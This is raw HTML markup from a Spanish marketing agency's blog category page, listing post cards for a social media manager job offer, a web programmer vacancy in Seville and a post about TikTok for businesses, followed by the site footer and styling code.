					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/a2f89adf92f7d5501b1a9b90d0b4995f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a2f89adf92f7d5501b1a9b90d0b4995f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
		<a href="https://www.mkg20.es/author/comunicacion/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">mkg20</span>
			</span>
		</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="https://www.mkg20.es/oferta-de-empleo-social-media-manager/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
												</ul>
							</div><!-- .entry-meta -->
											<div class="hovered-social-icons wd-tltp wd-tltp-top">
							<div class="wd-tooltip-label">
								
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.mkg20.es/oferta-de-empleo-social-media-manager/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.mkg20.es/oferta-de-empleo-social-media-manager/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.mkg20.es/oferta-de-empleo-social-media-manager/&media=https://www.mkg20.es/wp-content/uploads/2022/06/Header-1.webp&description=Oferta+de+empleo%3A+SOCIAL+MEDIA+MANAGER" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.mkg20.es/oferta-de-empleo-social-media-manager/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.mkg20.es/oferta-de-empleo-social-media-manager/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

									</div>
						</div>
												
							<div class="entry-content wd-entry-content">
					Buscamos a una persona para incorporación inmediata como responsable de proyectos en el área de Social Media e Inbound. ...<p class="read-more-section"><a class="btn-read-more more-link" href="https://www.mkg20.es/oferta-de-empleo-social-media-manager/">Continue reading</a></p>									</div><!-- .entry-content -->
			
			
					</div>
	</div>
</article><!-- #post -->


											
<article id="post-18274" class="blog-design-masonry blog-post-loop blog-style-bg wd-add-shadow  col-lg-4 col-md-4 col-sm-6 col-12 post-18274 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categorizar">
	<div class="article-inner">
					<header class="entry-header">
									
					<figure id="carousel-122" class="entry-thumbnail" data-owl-carousel data-hide_pagination_control="yes" data-desktop="1" data-tablet="1" data-tablet_landscape="1" data-mobile="1">
						
							<div class="post-img-wrapp">
								<a href="https://www.mkg20.es/ofertas-trabajo-programador-web-sevilla/">
									<img width="1024" height="320" src="https://www.mkg20.es/wp-content/uploads/2022/06/programador-web-1-1024x320.jpg" class="attachment-large size-large wp-image-41744" alt="programador-web" decoding="async" loading="lazy" srcset="https://www.mkg20.es/wp-content/uploads/2022/06/programador-web-1-1024x320.jpg 1024w, https://www.mkg20.es/wp-content/uploads/2022/06/programador-web-1-300x94.jpg 300w, https://www.mkg20.es/wp-content/uploads/2022/06/programador-web-1-768x240.jpg 768w, https://www.mkg20.es/wp-content/uploads/2022/06/programador-web-1-1536x480.jpg 1536w, https://www.mkg20.es/wp-content/uploads/2022/06/programador-web-1-2048x640.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
							</div>
							<div class="post-image-mask">
								<span></span>
							</div>

						
					</figure>
				
												<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					29				</span>
				<span class="post-date-month">
					Jun				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
									<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://www.mkg20.es/category/sin-categorizar/" rel="category tag">Sin categorizar</a></div></div>
				
									<h3 class="wd-entities-title title post-title">
						<a href="https://www.mkg20.es/ofertas-trabajo-programador-web-sevilla/" rel="bookmark">Ofertas de trabajo: Programador Web Sevilla</a>
					</h3>
				
									<div class="entry-meta wd-entry-meta">
									<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2024-03-05T14:51:38+00:00">
			marzo 5, 2024		</time>
							</li>

					
											<li class="meta-author">
									<span>
							By					</span>

					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/a2f89adf92f7d5501b1a9b90d0b4995f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a2f89adf92f7d5501b1a9b90d0b4995f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
		<a href="https://www.mkg20.es/author/comunicacion/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">mkg20</span>
			</span>
		</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="https://www.mkg20.es/ofertas-trabajo-programador-web-sevilla/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
												</ul>
							</div><!-- .entry-meta -->
											<div class="hovered-social-icons wd-tltp wd-tltp-top">
							<div class="wd-tooltip-label">
								
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.mkg20.es/ofertas-trabajo-programador-web-sevilla/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.mkg20.es/ofertas-trabajo-programador-web-sevilla/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.mkg20.es/ofertas-trabajo-programador-web-sevilla/&media=https://www.mkg20.es/wp-content/uploads/2022/06/programador-web-1.jpg&description=Ofertas+de+trabajo%3A+Programador+Web+Sevilla" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.mkg20.es/ofertas-trabajo-programador-web-sevilla/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.mkg20.es/ofertas-trabajo-programador-web-sevilla/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

									</div>
						</div>
												
							<div class="entry-content wd-entry-content">
					<p>Por motivos de expansión del departamento de Diseño y Programación Web, MKG 2.0 quiere incorporar nuevos compañeros.</p>
<p class="read-more-section"><a class="btn-read-more more-link" href="https://www.mkg20.es/ofertas-trabajo-programador-web-sevilla/">Continue reading</a></p>									</div><!-- .entry-content -->
			
			
					</div>
	</div>
</article><!-- #post -->


											
<article id="post-27589" class="blog-design-masonry blog-post-loop blog-style-bg wd-add-shadow  col-lg-4 col-md-4 col-sm-6 col-12 last  post-27589 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categorizar">
	<div class="article-inner">
					<header class="entry-header">
									
					<figure id="carousel-488" class="entry-thumbnail" data-owl-carousel data-hide_pagination_control="yes" data-desktop="1" data-tablet="1" data-tablet_landscape="1" data-mobile="1">
						
							<div class="post-img-wrapp">
								<a href="https://www.mkg20.es/tiktok-para-empresa/">
									<img width="1024" height="334" src="https://www.mkg20.es/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-19-at-10.33.56-AM.jpeg" class="attachment-large size-large wp-image-27593" alt="Tiktok para empresa" decoding="async" loading="lazy" srcset="https://www.mkg20.es/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-19-at-10.33.56-AM.jpeg 1024w, https://www.mkg20.es/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-19-at-10.33.56-AM-300x98.jpeg 300w, https://www.mkg20.es/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-19-at-10.33.56-AM-768x251.jpeg 768w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
							</div>
							<div class="post-image-mask">
								<span></span>
							</div>

						
					</figure>
				
												<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					19				</span>
				<span class="post-date-month">
					May				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
									<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://www.mkg20.es/category/sin-categorizar/" rel="category tag">Sin categorizar</a></div></div>
				
									<h3 class="wd-entities-title title post-title">
						<a href="https://www.mkg20.es/tiktok-para-empresa/" rel="bookmark">Tiktok para Empresas</a>
					</h3>
				
									<div class="entry-meta wd-entry-meta">
									<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2022-05-31T11:51:05+00:00">
			mayo 31, 2022		</time>
							</li>

					
											<li class="meta-author">
									<span>
							By					</span>

					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/a2f89adf92f7d5501b1a9b90d0b4995f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a2f89adf92f7d5501b1a9b90d0b4995f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
		<a href="https://www.mkg20.es/author/comunicacion/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">mkg20</span>
			</span>
		</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="https://www.mkg20.es/tiktok-para-empresa/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
												</ul>
							</div><!-- .entry-meta -->
											<div class="hovered-social-icons wd-tltp wd-tltp-top">
							<div class="wd-tooltip-label">
								
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.mkg20.es/tiktok-para-empresa/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.mkg20.es/tiktok-para-empresa/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.mkg20.es/tiktok-para-empresa/&media=https://www.mkg20.es/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-19-at-10.33.56-AM.jpeg&description=Tiktok+para+Empresas" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.mkg20.es/tiktok-para-empresa/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.mkg20.es/tiktok-para-empresa/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

									</div>
						</div>
												
							<div class="entry-content wd-entry-content">
					<p>En Mkg20 hablaremos sobre TikTok, qué es y por qué necesitas implementarlo en tu empresa. TikTok ha creado una revolución en el mundo de las redes sociales</p>
<p class="read-more-section"><a class="btn-read-more more-link" href="https://www.mkg20.es/tiktok-para-empresa/">Continue reading</a></p>									</div><!-- .entry-content -->
			
			
					</div>
	</div>
</article><!-- #post -->


					
					
									</div>

											<div class="wd-loop-footer blog-footer">
															<nav class="wd-pagination"><ul><li><span class="current page-numbers">1</span></li><li><a href="https://www.mkg20.es/category/sin-categorizar/page/2/" class="page-numbers" >2</a></li><li><a href="https://www.mkg20.es/category/sin-categorizar/page/3/" class="page-numbers" >3</a></li><li><a href="https://www.mkg20.es/category/sin-categorizar/page/2/" class="page-numbers">&rsaquo;</a></li><li><a href="https://www.mkg20.es/category/sin-categorizar/page/20/" class="page-numbers">&raquo;</a></li></ul></nav>													</div>
									

			
		
</div><!-- .site-content -->


			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<div data-elementor-type="footer" data-elementor-id="21292" class="elementor elementor-21292 elementor-location-footer" data-elementor-post-type="elementor_library">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-43f0f1a elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="43f0f1a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-99d5103" data-id="99d5103" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-d7b54bc elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="d7b54bc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c3c2b13" data-id="c3c2b13" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-603ce0e elementor-widget elementor-widget-image" data-id="603ce0e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 08-11-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>												<img width="2001" height="940" src="https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811.png" class="attachment-full size-full wp-image-22392" alt="" loading="lazy" srcset="https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811.png 2001w, https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811-300x141.png 300w, https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811-1024x481.png 1024w, https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811-768x361.png 768w, https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811-1536x722.png 1536w, https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811-1200x564.png 1200w, https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811-150x70.png 150w" sizes="(max-width: 2001px) 100vw, 2001px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-84b0c6c" data-id="84b0c6c" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-640747a color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="640747a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 08-11-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<strong> </strong>Humanizamos la digitalización mientras otros digitalizan el mundo.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-55b8e56 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="55b8e56" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><i class="fa fa-envelope" style="font-size: 15px; font-variant-ligatures: inherit; font-variant-caps: inherit; letter-spacing: 1.2px;" aria-hidden="true"></i><span style="color: #ffffff;"> <a style="color: #ffffff;" href="mailto:info@mkg20.com">info@mkg20.com</a></span></p><p><span style="color: #ffffff;"><i class="fa fa-phone" aria-hidden="true"></i><a style="color: #ffffff;" href="tel:+34955729940"> 955729940</a></span></p><p><span style="color: #ffffff;"><i class="fa fa-map-marker" aria-hidden="true"></i><a style="color: #ffffff;" href="https://g.page/MKG20-AgenciaSeoenSevilla?share"> Calle Camilo José Cela, 36</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://g.page/MKG20-AgenciaSeoenSevilla?share">Castilleja de Guzmán.</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://g.page/MKG20-AgenciaSeoenSevilla?share">41908, Sevilla</a></span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-aba3294" data-id="aba3294" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-64c59cd0 elementor-widget elementor-widget-heading" data-id="64c59cd0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 08-11-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Servicios</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7a6f6e5 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7a6f6e5" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 08-11-2023 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-bottom:0;flex-grow:1;border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-04732af color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="04732af" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/posicionamiento-seo-sevilla/">Posicionamiento seo</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/sem/">Google ads</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/gestion-de-redes-sociales/">Redes sociales</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/diseno-grafico-sevilla/">Imagen corporativa y diseño gráfico</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/diseno-web-sevilla/">Diseño web y tienda online</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.mkg20.es/subvenciones-y-financiacion/">Subvenciones</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/on-export/">On export</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.mkg20.es/gestion-de-medios-comunicacion/">Gestión de Medios</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.mkg20.es/marketing-gastronomico/">Marketing Gastronómico</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://eventos-on.com/">Eventos on</a></span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4db1a12" data-id="4db1a12" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8380c1c elementor-widget elementor-widget-heading" data-id="8380c1c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Recursos</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-944bce2 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="944bce2" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9aa6bf1 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="9aa6bf1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/blog/">Blog</a></span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-cec6883 elementor-widget elementor-widget-heading" data-id="cec6883" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">MKG20 Talento Digital</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-b91649e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="b91649e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-fbf98ab color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="fbf98ab" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/equipo/">Quienes somos</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/contacto/">Contacto</a></span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-cd1c1fd elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="cd1c1fd" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 08-11-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{b